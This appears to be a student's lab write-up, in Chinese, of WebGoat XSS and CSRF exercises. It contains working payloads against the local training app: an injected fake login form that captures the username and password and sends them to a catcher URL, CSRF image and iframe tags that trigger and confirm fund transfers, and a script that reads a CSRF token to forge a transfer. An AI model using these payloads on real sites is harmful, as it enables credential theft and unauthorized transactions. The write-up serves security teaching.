标签:发送请求 request 输入框 结束 伪造 第一个 目的 技术 种类型
<,>、引号",‘等,严格控制。做实验的时候刚上完信息系统安全,上次课讲得sql注入攻击,这节课讲了xss攻击,相当于复习了一波,也有了新收获,实验上完了,知识留下了,感觉阔以。。
代码如下:
<script>
function hack()
{

alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.forms[0].user.value + " Password = " + document.forms[0].pass.value); //将输入框里面的内容获取并显示
XSSImage=new Image;
XSSImage.src="http://localhost/WebGoat/catcher?PROPERTY=yes&user="+document.forms[0].user.value + "&password=" + document.forms[0].pass.value + "";} //将这些信息发送给捕获这些信息的WebGoat。
</script>
<form>
<br><br><HR>

<H3>This feature requires account login:</H3>
<br><br>Enter Username:<br>
<input type="text" id="user" name="user"><br>Enter Password:<br>
<input type="password" name = "pass"><br>
<input type="submit" name="login" value="login" onclick="hack()">
</form>
<br>
<HR>



在输入框中输入一段js脚本,这段脚本被插入并存储到html源码中,当其他用户再次访问网站时,这段脚本就会运行,一个存储型XSS攻击就是这样。在message栏输入<script>alert("haha20155201");</script>(其实我感觉开头应该加一个"/>来终止text输入框,但是这样写并没有效果。。),填写标题栏后提交,下面的消息栏就会多出你刚添加的消息,点击它,就可以看到邪恶的脚本



<script>alert("Dangerous");</script>,提交后就可以看到弹窗,说明我们也可以写一段脚本把数据传到某个网址或者服务器?

<img src="http://127.0.0.1:8080/WebGoat/attack?Screen=272&menu=900&transferFunds=5000" width="1" height="1" />注意Screen和menu参数在网站右边查看,每个人不一样;关于是localhost还是127.0.0.1,你自己登陆WebGoat的时候用的是啥这里就写啥,对应不上可能没法做题。
<img src="http://127.0.0.1:8080/attack?Screen=272&menu=900&transferFunds=5000" width="1" height="1" /> 该图片请求不会导致资金转移,而是触发一个需要用户确认的信息。

代码如下:
<iframe
src="http://127.0.0.1:8080/WebGoat/attack?Screen=272&menu=900&transferFunds=5000"
id="myFrame" frameborder="1" marginwidth="0"
marginheight="0" width="800" scrolling=yes height="300"
onload="document.getElementById(‘frame2‘).src=‘http://127.0.0.1:8080/WebGoat/attack?Screen=272&menu=900&transferFunds=CONFIRM‘;">
</iframe>
<iframe
id="frame2" frameborder="1" marginwidth="0"
marginheight="0" width="800" scrolling=yes height="300">
</iframe>

对于图片来说,如果载入的是一个 HTML 则会触发一个错误。所以此处可通过替换 onload 属性,实现工具目的。

<img
src="attack?Screen=272&menu=900&transferFunds=5000" width="1" height="1">
<img
src="attack?Screen=272&menu=900&transferFunds=confirm" width="1" height="1">
查看网站生成的资金转账页面的表单内容。http://127.0.0.1:8080/WebGoat/attack?Screen=296&menu=900&transferFunds=main查看源代码,看到Token参数
<form accept-charset=‘UNKNOWN‘ id=‘transferForm‘ method=‘POST‘
action=‘#attack/296/900‘ enctype=‘application/x-www-form-urlencoded‘>
<input name=‘transferFunds‘ type=‘text‘ value=‘0‘>
<input name=‘CSRFToken‘ type=‘hidden‘ value=‘920130483‘>
<input type=‘submit‘>
</form>从教程里面找了段代码, 通过 frame‐>form 的路径可以读取并保存 CSRFToken 参数。

<script>
var readToken = function(){
var doc = document.getElementById("frame1").contentDocument
var token = doc.getElementsByName("CSRFToken")[0].getAttribute("value");

alert(token);
var frame2 = document.getElementById("frame2");
frame2.src = "http://127.0.0.1:8080/WebGoat/attack?Screen=296&menu=900&transferFunds=4000&CSRFToken="+token;
}
</script>
<iframe id="frame2" >
</iframe>
<iframe id="frame1" onload="readToken()" src="http://127.0.0.1:8080/WebGoat/attack?Screen=296&menu=900&transferFunds=main" >
</iframe>

